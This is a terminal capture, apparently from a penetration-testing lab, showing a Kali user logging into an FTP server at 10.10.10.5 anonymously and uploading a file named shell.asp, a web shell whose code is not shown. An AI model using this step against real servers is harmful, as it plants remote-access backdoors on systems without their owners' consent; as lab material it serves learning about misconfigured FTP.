 ┌──(kali㉿kali)-[~/Documents/Tools]
└─$ ftp anonymous@10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.asp
local: shell.asp remote: shell.asp
229 Entering Extended Passive Mode (|||49171|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************************************************************************************************************************| 1133 5.93 MiB/s --:-- ETA
226 Transfer complete.
1133 bytes sent in 00:00 (4.79 KiB/s)
ftp>